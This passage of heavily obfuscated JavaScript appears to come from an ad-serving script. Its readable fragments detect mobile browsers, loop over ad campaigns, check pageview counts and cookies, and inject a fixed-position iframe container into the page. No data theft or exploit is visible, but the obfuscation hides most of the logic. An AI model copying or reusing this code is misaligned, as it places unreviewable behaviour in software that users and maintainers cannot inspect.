_0x3382db+_0x53c238;},'SlLlZ':_0x406566[_0x1dadd3(0x13e,0x23d,0x72,-0x164)],'mkTgI':_0x406566['FvVlY'],'bHYbe':_0x406566[_0x22448c(-0x16d,0xea,0xb3,0x201)],'Pujjh':_0x406566[_0x22448c(0x3fb,0x202,0x385,0x3ab)],'JPpyf':_0x406566['DiAeu'],'ALiIM':_0x406566[_0x22448c(0x37a,0x21d,0xf0,0x76)],'kboTC':_0x406566[_0x22448c(0x93,0x17c,0x33f,0x416)],'QMEXU':_0x406566[_0x1dadd3(0x25a,0x3cf,0x307,0x40d)],'XtYGp':function(_0x563570,_0x3f971f){return _0x563570(_0x3f971f);},'tWGaE':_0x406566[_0x1dadd3(0x7d,0x43,-0x6c,0x1f4)],'eQbCt':_0x1dadd3(0x280,0x4f0,0x4ca,0x425)+_0x22448c(0xcb,-0x1a8,-0x2a6,-0x388)+'ument.getE'+'lementsByC'+_0x1dadd3(0x19,0x28b,-0x1c6,0x233)+_0x22448c(-0x7c,-0x294,-0x36a,-0x518)+'kie-iframe'+_0x1dadd3(0x39f,0x380,0x232,0x41f)+_0x1dadd3(0x20d,-0x85,0x3d6,0x17e)+'rentNode)\x20'+_0x22448c(-0x1d9,-0x58,-0x18f,0xc8)+_0x1dadd3(0x292,0x455,0x29a,0x267)+_0x1dadd3(0x3b8,0x587,0x2f5,0x391)+_0x1dadd3(0x406,0x1df,0x609,0x226)+'nt(\x27div\x27);'+_0x1dadd3(0x4d8,0x76f,0x270,0x6ad)+_0x22448c(0x136,-0xa5,-0x89,0x8f)+_0x1dadd3(0xba,0x265,0xae,0x2b6)+_0x1dadd3(0x39d,0x3e3,0x41e,0x51a)+'iframe\x27;\x0a\x20'+'document.b'+_0x1dadd3(0x2,0xe4,-0x76,-0x1e2)+_0x1dadd3(0x1f6,-0xba,0x364,0x3aa)+_0x1dadd3(0x338,0x591,0x47d,0x1e5)+_0x22448c(0x385,0x2b6,0x3ba,0x4bf)+_0x22448c(0x236,0x19a,0x322,0xa6)+_0x22448c(0x15d,0x15a,0x152,0x3b2)+_0x22448c(-0x197,-0xae,-0x1da,0x201)+_0x22448c(-0x51,0x28,-0x21d,0x41)+_0x22448c(0x282,0x1cc,-0x5f,-0x9f)+'ion=\x20\x27fixe'+_0x22448c(0x204,-0xb,0x4e,-0x16e)+_0x22448c(-0xee,-0xab,-0x327,-0x230)+_0x1dadd3(0x4b8,0x72d,0x67b,0x49d)+';\x0a\x20parentN'+_0x1dadd3(0x117,-0x93,0x147,0x35e)+'left=\x20\x270\x27;'+_0x22448c(0x241,-0x4e,-0x4e,0x1)+_0x1dadd3(0x249,0x495,0x68,-0x2d)+_0x1dadd3(0x307,0x514,0x2fc,0x2d7),'BuWhl':_0x406566[_0x22448c(0xfe,0x1c7,0x30d,0x196)],'HOUZY':_0x406566[_0x22448c(-0x414,-0x208,0x5b,0xa8)],'WuiPF':function(_0x1cf57b,_0x30c317,_0x56a244){function _0x1eb860(_0x5602da,_0x2675d5,_0xc4929e,_0x4d72bf){return _0x22448c(_0x5602da-0xad,_0x5602da-0x14d,_0xc4929e-0x26,_0xc4929e);}return _0x406566[_0x1eb860(-0x125,-0x2d1,0x4,-0x204)](_0x1cf57b,_0x30c317,_0x56a244);},'YAkaA':_0x406566[_0x22448c(0x125,-0x11f,-0x2f9,-0x387)],'NJZOt':function(_0x53d1c4,_0x554513){return _0x53d1c4!==_0x554513;},'tiFlY':_0x406566[_0x22448c(-0x416,-0x1ec,-0xe7,-0x247)],'gpDbt':_0x406566['SRDbv'],'bNCij':function(_0x35d5d1,_0xada5ea){function _0x2b6ad0(_0x261273,_0x432078,_0x358767,_0x22cd15){return _0x22448c(_0x261273-0x12e,_0x261273-0x32d,_0x358767-0x51,_0x22cd15);}return _0x406566[_0x2b6ad0(0x31e,0x4a8,0x220,0x202)](_0x35d5d1,_0xada5ea);},'TeKMO':function(_0x39d059,_0x16cd31){return _0x406566['KjmGB'](_0x39d059,_0x16cd31);},'KZBwt':function(_0x25da35,_0x455ffb){function _0x1b050f(_0x521951,_0x5c033b,_0x4c6cd5,_0x53ee98){return _0x1dadd3(_0x521951- -0x105,_0x5c033b,_0x4c6cd5-0xd8,_0x53ee98-0x14a);}return _0x406566[_0x1b050f(0x154,-0x13c,0x179,-0xc)](_0x25da35,_0x455ffb);},'mjmeS':function(_0x11cecb,_0x34b60d){return _0x406566['KjmGB'](_0x11cecb,_0x34b60d);},'HnxSC':_0x406566[_0x1dadd3(0xc1,0x285,0x2fd,0x7c)],'xyDQa':function(_0x5f2c00,_0x5da9f7){return _0x5f2c00+_0x5da9f7;},'iPrxn':function(_0x446c81,_0x38f21a){function _0x4de3e9(_0x2220f5,_0x20cd81,_0x47a66a,_0x5b2aa3){return _0x1dadd3(_0x5b2aa3-0x1f0,_0x2220f5,_0x47a66a-0x112,_0x5b2aa3-0x12f);}return _0x406566[_0x4de3e9(0x9a,0x1e2,0x2ee,0x2c3)](_0x446c81,_0x38f21a);},'wxlLs':function(_0x88b643,_0x5891f9){function _0x1bdbdc(_0x2d2848,_0x3a85ac,_0x230408,_0x140444){return _0x1dadd3(_0x140444-0x353,_0x2d2848,_0x230408-0xf7,_0x140444-0x11a);}return _0x406566[_0x1bdbdc(0x48e,0x634,0x532,0x5a1)](_0x88b643,_0x5891f9);},'nTWaD':function(_0x6ac9b8,_0x5ce5c8){function _0x2c58fa(_0x15de2b,_0x2f2164,_0x4f539d,_0x1d59dd){return _0x1dadd3(_0x4f539d-0x303,_0x2f2164,_0x4f539d-0xd4,_0x1d59dd-0x1f0);}return _0x406566[_0x2c58fa(0x30f,0x3d1,0x5a0,0x5a8)](_0x6ac9b8,_0x5ce5c8);},'snZec':_0x406566[_0x1dadd3(0x0,0x286,-0x20c,-0x22)],'lhOYz':_0x406566[_0x1dadd3(0x39,-0x9f,0x22d,0xf1)],'jdVCh':_0x406566[_0x22448c(0x155,0xf6,0xb5,0x389)],'QFEIy':'100%','YwaZh':_0x406566[_0x22448c(-0x1a0,-0x13b,-0x145,-0x227)],'frdMZ':function(_0xc283e6,_0x575b58){return _0xc283e6+_0x575b58;},'bccis':_0x406566[_0x1dadd3(0x1dd,0x487,-0x7f,0x222)],'FAcZN':function(_0x964fd1,_0x2947d9){function _0x12c648(_0x550d38,_0x21c3e8,_0x400c3a,_0x43d811){return _0x1dadd3(_0x550d38- -0xcd,_0x400c3a,_0x400c3a-0x168,_0x43d811-0x1d1);}return _0x406566[_0x12c648(0xf1,0xbd,-0x1b2,0x20a)](_0x964fd1,_0x2947d9);},'sRduR':_0x406566[_0x22448c(0x2d1,0x11d,0x20d,0xd5)],'gdDIj':function(_0x20145c,_0x1800ea){function _0x29bdee(_0x4bf945,_0x1aaa84,_0x1125d3,_0x701fec){return _0x22448c(_0x4bf945-0x97,_0x1125d3-0x47d,_0x1125d3-0x1b2,_0x4bf945);}return _0x406566[_0x29bdee(0x3af,0x1ff,0x216,0x23d)](_0x20145c,_0x1800ea);},'rIauM':_0x406566[_0x22448c(-0x61,-0xc8,-0x9,0x1b2)],'YGUJY':_0x406566['Nujnd'],'OOtmw':_0x1dadd3(0xf1,0x178,0x3a1,0x1ea),'kHuQU':_0x406566[_0x22448c(-0x120,0x107,-0xeb,-0x105)],'Tqtlu':function(_0x17199f,_0x544bbb){function _0x5c2a32(_0x1cb43d,_0x43edfb,_0xd1ef36,_0xcdfaa9){return _0x22448c(_0x1cb43d-0x149,_0xd1ef36-0x4e5,_0xd1ef36-0xe1,_0x43edfb);}return _0x406566[_0x5c2a32(0x92a,0x730,0x7a4,0x889)](_0x17199f,_0x544bbb);},'sDDxw':'jnsJk','fGccO':function(_0x10568d,_0x3b25fd){return _0x406566['IqcZs'](_0x10568d,_0x3b25fd);},'xzgZu':_0x406566[_0x22448c(-0x102,-0x17e,-0x2be,-0x37)],'vEDsQ':function(_0x3bd49e,_0x5b11a9){function _0x2fef2e(_0x487c83,_0x5e9053,_0x385d53,_0x178d42){return _0x1dadd3(_0x487c83- -0x24a,_0x5e9053,_0x385d53-0xe0,_0x178d42-0x1dd);}return _0x406566[_0x2fef2e(-0x33,0x276,-0x71,-0xb2)](_0x3bd49e,_0x5b11a9);},'SPYlx':_0x406566['LePxA'],'ZqIJc':_0x22448c(-0x18e,-0x28f,-0x17e,-0x18d),'UvkVN':'desktop'};this[_0x1dadd3(0x1bf,0x270,0x13a,0x29c)]=_0x27fd39,this[_0x1dadd3(0x2ae,0xf,0x326,0x4e0)]=function(){function _0x46f25d(_0x4ef402,_0x134cdd,_0x5964ff,_0x5e24d5){return _0x22448c(_0x4ef402-0x106,_0x4ef402-0x153,_0x5964ff-0x1c9,_0x5964ff);}function _0x4c8e65(_0x18a8e9,_0x1a7e56,_0x5633b6,_0x14df7e){return _0x22448c(_0x18a8e9-0xff,_0x18a8e9-0x7,_0x5633b6-0xae,_0x14df7e);}if(_0x59ccb2[_0x46f25d(-0x69,0x188,0x239,-0xd0)]!==_0x59ccb2[_0x4c8e65(0x187,0x90,0x147,0x163)]){var _0x15c70a=navigator[_0x46f25d(-0xa2,0x13a,-0x2f8,-0x26)]||navigator[_0x46f25d(0x2d0,0x435,0x33a,0x137)]||window[_0x46f25d(0x1a5,0xd6,0x10a,0x108)],_0x4ba7d5=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,_0x2dcbc1=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;return _0x4ba7d5['test'](_0x15c70a)||_0x2dcbc1[_0x46f25d(-0x61,-0x294,0x235,0xb)](_0x15c70a[_0x4c8e65(0x268,0x4c4,0x0,0x383)](0xf81+0x29*0x19+0x1382*-0x1,0x2*-0x3f8+0x761*-0x1+0xf55));}else{var _0x3ee1bb=_0x37d668?function(){function _0x53a8cd(_0x1cefe0,_0xa9f2dc,_0x69aa51,_0x39b9d8){return _0x46f25d(_0x69aa51-0x139,_0xa9f2dc-0xd4,_0x1cefe0,_0x39b9d8-0x14d);}if(_0x432d49){var _0x5df627=_0x41d98d[_0x53a8cd(0x3b0,0x363,0x501,0x5ae)](_0x4a7aae,arguments);return _0x2d4ccf=null,_0x5df627;}}:function(){};return _0x5efd1c=![],_0x3ee1bb;}},this[_0x1dadd3(0x540,0x7e7,0x6fc,0x36d)]=function(){var _0x8266ee={'AvxEd':_0x59ccb2['gywIH'],'ktjuw':function(_0x2f5ae1,_0x305e8b){function _0xd8dde6(_0x4ad031,_0x4fd972,_0x1b2fc2,_0xe0cf56){return _0x4a2e(_0xe0cf56- -0x139,_0x4ad031);}return _0x59ccb2[_0xd8dde6(0x81,-0x85,0x1e5,-0x5f)](_0x2f5ae1,_0x305e8b);},'wnRhQ':function(_0x2e13cd,_0x5ca8b1){return _0x59ccb2['kKXZH'](_0x2e13cd,_0x5ca8b1);},'PXfJE':_0x59ccb2[_0x40e6ac(0x47b,0x429,0x680,0x6ee)],'rSEYp':function(_0x22c63c,_0x21a7cf){return _0x59ccb2['PMDQi'](_0x22c63c,_0x21a7cf);},'tGqSc':function(_0x4f17f0,_0x20909c){function _0xa7493c(_0x497765,_0xf57c10,_0x4c7648,_0x79f4f2){return _0x40e6ac(_0x4c7648- -0x1b8,_0xf57c10-0x193,_0x79f4f2,_0x79f4f2-0x110);}return _0x59ccb2[_0xa7493c(0x25e,0x7d,0x11,-0x91)](_0x4f17f0,_0x20909c);},'JrLwU':_0x59ccb2[_0x40e6ac(0x58b,0x5c6,0x7e2,0x393)],'mQmay':_0x540683(0x407,0x42a,0x63f,0x620),'cAscu':_0x59ccb2[_0x40e6ac(0x375,0x627,0x47c,0x14b)],'dSXyq':function(_0x264cb9,_0x5d0a03){function _0x177635(_0x3a82b2,_0x3b5011,_0x18d85a,_0x32cd2f){return _0x540683(_0x3a82b2-0x11f,_0x3b5011- -0x5c0,_0x18d85a-0x8e,_0x3a82b2);}return _0x59ccb2[_0x177635(-0x1a0,0x108,0x34d,0x105)](_0x264cb9,_0x5d0a03);},'PMriU':_0x59ccb2['czduQ'],'vaweC':_0x59ccb2[_0x40e6ac(0x1d2,0x227,0x30d,0x469)],'YFdZU':_0x59ccb2['GbPuo'],'aVmlF':function(_0x470625,_0x20f383){return _0x470625!==_0x20f383;},'qXzDN':function(_0x7c04ec,_0x10e44d){function _0x2c05e1(_0x4c9d6f,_0x420e0e,_0x53aea9,_0x254c77){return _0x40e6ac(_0x4c9d6f-0x27a,_0x420e0e-0x82,_0x254c77,_0x254c77-0x6);}return _0x59ccb2[_0x2c05e1(0x3e9,0x1e4,0x340,0x3be)](_0x7c04ec,_0x10e44d);},'soAHY':function(_0x3df486,_0xa924a){function _0x39704c(_0x73a855,_0x54fd41,_0x498031,_0x5ec3e3){return _0x40e6ac(_0x73a855- -0x15e,_0x54fd41-0x11d,_0x498031,_0x5ec3e3-0x71);}return _0x59ccb2[_0x39704c(0x83,0x13d,-0x15e,-0xc8)](_0x3df486,_0xa924a);},'LBvcr':_0x59ccb2[_0x40e6ac(0x2a2,0x1bf,0x204,0x2d2)],'Rurln':_0x59ccb2[_0x540683(0x552,0x6dd,0x6bc,0x57d)],'ivKut':_0x59ccb2[_0x40e6ac(0x3e6,0x161,0x41b,0x45d)],'PnPUm':_0x59ccb2[_0x540683(0x577,0x520,0x654,0x506)],'jFDGG':function(_0xcd5a69,_0x4b9a9b){function _0x403272(_0x339f09,_0x28d17a,_0x1d2c2c,_0x23a8c3){return _0x40e6ac(_0x23a8c3-0x2c0,_0x28d17a-0xf5,_0x1d2c2c,_0x23a8c3-0x182);}return _0x59ccb2[_0x403272(0x9b0,0x67a,0xaae,0x8bb)](_0xcd5a69,_0x4b9a9b);}};this[_0x40e6ac(0x2d5,0x37d,0x184,0x389)]['debug'](_0x59ccb2[_0x40e6ac(0x277,0x38e,0x2a9,0x85)]);function _0x40e6ac(_0x2a0878,_0x518974,_0x45f0c6,_0x29b641){return _0x22448c(_0x2a0878-0x1c7,_0x2a0878-0x37e,_0x45f0c6-0xd7,_0x45f0c6);}var _0x5a138c=this['adParams']['getCampaig'+'ns'](),_0x4178d9=-0x427*0x4+0xab7+-0x5e6*-0x1;_0x5a138c[_0x40e6ac(0x155,0x291,0x236,-0x9d)](_0x4c94e8=>{function _0x38eb9f(_0x30755d,_0x7a75a4,_0x7edc56,_0x5e5979){return _0x540683(_0x30755d-0x6b,_0x5e5979-0x5d,_0x7edc56-0x104,_0x30755d);}var _0x1b99df={'nXXVn':function(_0x3a5fdc,_0x101d07){return _0x3a5fdc+_0x101d07;},'AaDos':_0x8266ee[_0x38eb9f(0x8e4,0x89a,0x8fd,0x711)],'zCBUV':function(_0x27dbac,_0x129f83){function _0x36b9a9(_0x3bfd46,_0x3d2aa9,_0xa7965e,_0x9f3fc7){return _0x38eb9f(_0xa7965e,_0x3d2aa9-0x1f0,_0xa7965e-0xaa,_0x9f3fc7- -0x6e9);}return _0x8266ee[_0x36b9a9(0x55,0x3ab,0x4ba,0x237)](_0x27dbac,_0x129f83);},'eeqWq':function(_0x3c4ab2,_0x127cf0){function _0x58a755(_0x38f0ff,_0x33b8d0,_0xc6e668,_0x5bd916){return _0x38eb9f(_0x38f0ff,_0x33b8d0-0x88,_0xc6e668-0x85,_0xc6e668- -0x552);}return _0x8266ee[_0x58a755(-0x2,0x2fe,0x18d,-0xac)](_0x3c4ab2,_0x127cf0);},'UMwzV':function(_0x41ae7a,_0x19df65){return _0x41ae7a!==_0x19df65;},'pRGbQ':_0x8266ee['PXfJE'],'bZlbe':function(_0x44698a,_0x13a6ae){function _0x21ff93(_0x571f74,_0x538e7c,_0x13f0b6,_0x34da08){return _0x38eb9f(_0x538e7c,_0x538e7c-0xf,_0x13f0b6-0xbd,_0x34da08- -0x9d);}return _0x8266ee[_0x21ff93(0x5eb,0x661,0x5fd,0x85d)](_0x44698a,_0x13a6ae);},'xNCqc':function(_0x50681a,_0x5daa40){function _0x5afee7(_0x2e80ce,_0x588f2c,_0x820fab,_0x3389ab){return _0x38eb9f(_0x2e80ce,_0x588f2c-0x18b,_0x820fab-0xb2,_0x820fab- -0x466);}return _0x8266ee[_0x5afee7(0x518,0x371,0x377,0x129)](_0x50681a,_0x5daa40);},'sODxK':'priority','fLWJK':_0x8266ee[_0x38eb9f(0x980,0x8a0,0x981,0x8a5)],'roiYi':_0x8266ee['mQmay'],'SolvY':function(_0x1fb79f,_0xf463e9){function _0x1f9edf(_0x1d85a7,_0x4b2018,_0x3c9819,_0x56a4b6){return _0x38eb9f(_0x4b2018,_0x4b2018-0x74,_0x3c9819-0xdd,_0x56a4b6- -0x31c);}return _0x8266ee[_0x1f9edf(0x478,0x3b1,0x813,0x604)](_0x1fb79f,_0xf463e9);},'moici':_0x8266ee[_0x10c81c(0x2c7,0x578,0x379,0x46d)],'MdfSZ':function(_0x133603,_0x254d30){function _0x3f1607(_0x342be5,_0x4644a,_0x894790,_0xd8268){return _0x38eb9f(_0x342be5,_0x4644a-0x107,_0x894790-0x192,_0x4644a- -0x5b3);}return _0x8266ee[_0x3f1607(-0x91,0x16f,0xa1,0x2e7)](_0x133603,_0x254d30);},'YFMMo':_0x8266ee[_0x10c81c(0x52c,0x2ad,0x590,0x2c6)],'Avhzc':_0x8266ee[_0x38eb9f(0xaeb,0x79e,0x8a7,0x91e)],'EwbZv':_0x8266ee[_0x10c81c(0x237,0x190,0x4e4,0x20a)],'SmeIf':function(_0x372d71,_0x13f7d8){function _0x5a31ef(_0x58fd88,_0x5a1fc3,_0x3a899b,_0x3bed1e){return _0x38eb9f(_0x3a899b,_0x5a1fc3-0x79,_0x3a899b-0x33,_0x58fd88- -0x40f);}return _0x8266ee[_0x5a31ef(0x4e9,0x780,0x452,0x4cf)](_0x372d71,_0x13f7d8);},'XjJwn':function(_0x213b9f,_0x2c51d8){return _0x8266ee['qXzDN'](_0x213b9f,_0x2c51d8);},'zxvRF':function(_0x401434,_0x353bfd){return _0x401434>_0x353bfd;},'qdtHT':_0x10c81c(0x40e,0x67c,0x44d,0x59f),'OKVZl':function(_0x19681b,_0x33838f){function _0x1856c5(_0x2466fa,_0x2d39a4,_0x342f1c,_0x16ada9){return _0x10c81c(_0x2466fa- -0x3a0,_0x2d39a4,_0x342f1c-0xee,_0x16ada9-0x1bc);}return _0x8266ee[_0x1856c5(-0x18d,-0x2c2,-0x1bc,-0x21d)](_0x19681b,_0x33838f);},'MjoBT':_0x8266ee[_0x10c81c(0x5ca,0x527,0x6bb,0x5f2)],'tbfKt':_0x8266ee[_0x38eb9f(0x6aa,0x213,0x4a4,0x414)],'beekj':_0x8266ee[_0x10c81c(0x1b6,0x1e7,0xe2,-0xd0)],'zDafN':function(_0x17645f,_0x4b29f7){function _0x5515e3(_0xc95769,_0x5439a4,_0x575f84,_0x521a30){return _0x38eb9f(_0xc95769,_0x5439a4-0x14d,_0x575f84-0x121,_0x575f84- -0x2ed);}return _0x8266ee[_0x5515e3(-0x2b,0x26,0x1c2,0x2a7)](_0x17645f,_0x4b29f7);},'Gnuex':_0x10c81c(0x3ff,0x3ea,0x50b,0x3a6)+_0x10c81c(0x493,0x260,0x1e2,0x3a9)+_0x38eb9f(0x70e,0x83c,0xad3,0x834)+_0x10c81c(0x5d0,0x731,0x780,0x6ea),'UCIqs':_0x8266ee[_0x10c81c(0x358,0x303,0x359,0x5e4)],'QONDH':function(_0x1d900f,_0x3d8a1){function _0x318807(_0x54280b,_0x2faea7,_0x364f5e,_0x38ef0f){return _0x10c81c(_0x38ef0f- -0x26,_0x364f5e,_0x364f5e-0x11e,_0x38ef0f-0x1ec);}return _0x8266ee[_0x318807(0x23b,0x226,0x452,0x38d)](_0x1d900f,_0x3d8a1);}};function _0x10c81c(_0xbf982,_0x4765f2,_0xf803f0,_0x2c9d69){return _0x40e6ac(_0xbf982-0x7b,_0x4765f2-0x120,_0x4765f2,_0x2c9d69-0x132);}let _0x4a544a=_0x4c94e8[0xc5*0x28+0x2f1*-0x9+-0x1*0x44f];Object[_0x38eb9f(0xbc3,0x6ba,0x805,0x966)](_0x4c94e8[-0x234f+-0x1fa5*-0x1+0x3ab])[_0x10c81c(0x1d0,0x344,0x42d,0x2f2)](_0x302a5e=>{var _0x30bc15={'yWPMK':function(_0x2796d5,_0x3750f5){function _0x2e51c2(_0x43206d,_0x49223b,_0x4f3cd9,_0x122745){return _0x4a2e(_0x43206d- -0x157,_0x4f3cd9);}return _0x1b99df[_0x2e51c2(0x281,0x149,-0x22,0x428)](_0x2796d5,_0x3750f5);},'VJgaa':function(_0x29ddc9,_0xd7c6c4){function _0x5971c3(_0x37c004,_0x31bc77,_0x34a312,_0x2efd0a){return _0x4a2e(_0x34a312- -0x76,_0x2efd0a);}return _0x1b99df[_0x5971c3(0xd1,0x86,0x27c,0xde)](_0x29ddc9,_0xd7c6c4);},'rwoUY':function(_0x5329fb,_0x2d024a){return _0x5329fb==_0x2d024a;},'jkSMb':_0x5b1c32(0x97b,0x89d,0x8ed,0xb05)};function _0x5b1c32(_0x4fa155,_0x19f705,_0x402cac,_0x54deb6){return _0x10c81c(_0x4fa155-0x2da,_0x19f705,_0x402cac-0xe9,_0x54deb6-0x162);}function _0x4a4cbb(_0x336522,_0x30bd4c,_0x3a54cb,_0x4c6dc9){return _0x10c81c(_0x4c6dc9-0xaa,_0x3a54cb,_0x3a54cb-0x64,_0x4c6dc9-0xf8);}var _0x3ad1fa=_0x302a5e[0x764+0x4*0x7db+-0x26d0];if(_0x3ad1fa===_0x1b99df[_0x5b1c32(0x583,0x50a,0x60b,0x7bf)]||_0x1b99df['xNCqc'](_0x3ad1fa,_0x1b99df[_0x4a4cbb(0x49f,0x578,0x614,0x5b3)]))return;if(_0x1b99df[_0x4a4cbb(0x6bb,0x68d,0x84e,0x6da)](_0x3ad1fa,_0x1b99df['roiYi'])||_0x1b99df['SolvY'](_0x3ad1fa,JSON[_0x4a4cbb(0x25b,0x664,0x3e1,0x48f)](this[_0x5b1c32(0x4b2,0x214,0x41e,0x460)](_0x1b99df[_0x4a4cbb(0x4ba,0x417,0x582,0x5c6)]))['r'])){if(_0x1b99df[_0x4a4cbb(0x2d8,0x5d0,0x53a,0x38a)]('AcqGX',_0x1b99df[_0x5b1c32(0x7eb,0x797,0x8c9,0x8b0)]))this[_0x4a4cbb(0x1c7,-0x1,0x4e5,0x280)]=_0xdc5c2d;else{let _0x4af7c6=_0x302a5e[-0x53*0x1b+-0x1016+0x18d8][0xfaa+-0x4f*0x68+-0x1*-0x106e]??_0x302a5e[0x1498+0xf50+0x7*-0x521];if(_0x1b99df[_0x4a4cbb(0x364,0x40e,0x366,0x5e0)](_0x4af7c6[_0x1b99df['Avhzc']],_0x1b99df[_0x4a4cbb(0x90e,0x6f5,0x4dd,0x701)])||_0x1b99df[_0x5b1c32(0x5e1,0x83f,0x70d,0x346)](_0x4af7c6[_0x1b99df[_0x5b1c32(0x6cd,0x512,0x940,0x84b)]],undefined)){if(_0x1b99df[_0x4a4cbb(0x5b8,0x3ca,0x61e,0x605)](_0x5b1c32(0x5b3,0x56c,0x5b8,0x57b),_0x4a4cbb(0x202,0x179,0x55c,0x3b7))){if(_0x1b99df[_0x4a4cbb(0x56f,0x82b,0x69e,0x754)](_0x4af7c6[_0x1b99df[_0x4a4cbb(0x3e3,0x6a4,0x4b3,0x49d)]],this[_0x4a4cbb(0x647,0x495,0x1f8,0x3fa)][_0x5b1c32(0x704,0x54d,0x95f,0x837)+'ws']())){if(_0x1b99df['MdfSZ'](_0x1b99df['qdtHT'],_0x1b99df[_0x4a4cbb(0x367,0x4f5,0xfe,0x372)]))return _0x30bc15[_0x5b1c32(0x72a,0x5eb,0x728,0x94f)](_0x16577a,this[_0x5b1c32(0x4b0,0x75f,0x331,0x671)][_0x5b1c32(0x5d6,0x46e,0x344,0x84d)+'ired']);else{this[_0x4a4cbb(0x637,0x5f9,0x616,0x3fa)][_0x4a4cbb(0x3f2,0x2eb,0x39d,0x4a2)](_0x1b99df[_0x5b1c32(0x5da,0x5a2,0x797,0x6f4)](_0x1b99df[_0x4a4cbb(0x258,0x354,0x5e3,0x3aa)](_0x1b99df[_0x5b1c32(0x4cd,0x480,0x5b7,0x480)](_0x1b99df[_0x4a4cbb(0x3d9,0x4ec,0x38e,0x3aa)](_0x4a544a,_0x1b99df['MjoBT']),this[_0x4a4cbb(0x25c,0x251,0x2c4,0x3fa)]['getPagevie'+'ws']())+'/',_0x4af7c6[_0x1b99df[_0x5b1c32(0x6cd,0x69e,0x5fd,0x5e0)]]),')'));return;}}}else _0x44a71f=_0x1b99df[_0x4a4cbb(0x1a5,0x14a,0x448,0x3aa)](_0x1b99df[_0x4a4cbb(0x2a7,0x552,0x617,0x3aa)](_0x1b99df[_0x4a4cbb(0x75e,0x423,0x646,0x5dd)],_0x2a8ed5[_0x4a4cbb(0x476,0x562,0x3b2,0x301)+_0x5b1c32(0x8c5,0xafa,0x798,0x616)]),_0x5b1c32(0x8f1,0x68c,0xa18,0xa65)+_0x5b1c32(0x6aa,0x857,0x910,0x510)+_0x4a4cbb(0x5dc,0x842,0x46b,0x682)+_0x4a4cbb(0x956,0x9a2,0x66c,0x73a)+_0x5b1c32(0x572,0x5e9,0x640,0x3ce)+_0x5b1c32(0x7e9,0x56d,0x821,0x6e9));}var _0x510604=_0x1b99df['nXXVn'](_0x4a4cbb(0x5f2,0x411,0x461,0x619),this[_0x5b1c32(0x62a,0x5a9,0x8a7,0x3aa)][_0x4a4cbb(0x31a,0x3de,0x69c,0x40d)]());if(this[_0x5b1c32(0x4b2,0x5fe,0x6e2,0x637)](_0x510604)){d=JSON[_0x5b1c32(0x6bf,0x895,0x64f,0x5ee)](decodeURIComponent(this['getCookie'](_0x510604)));let _0x249c35=![];Object[_0x5b1c32(0x9a4,0xbf9,0x905,0x9d7)](d)[_0x4a4cbb(0x305,0x20,0x19d,0x27a)](_0x10b52d=>{function _0x49d642(_0x1e8719,_0x181e34,_0x32b159,_0xd2aa2e){return _0x5b1c32(_0x1e8719-0x9,_0xd2aa2e,_0x32b159-0x78,_0xd2aa2e-0xbb);}function _0x4f1073(_0x1f8239,_0x44c4ae,_0x35e288,_0x5431e5){return _0x5b1c32(_0x44c4ae- -0x6ca,_0x5431e5,_0x35e288-0xf2,_0x5431e5-0x101);}if(this[_0x4f1073(-0x346,-0xa0,0x1b2,-0x13e)]['isDebug']()||_0x10b52d[-0x167c+0xf4d+0x72f]==_0x1b99df[_0x4f1073(-0x2ba,-0xf0,-0x2bc,-0x242)](_0x4a544a,'-')+_0x3ad1fa)_0x249c35=!![];else 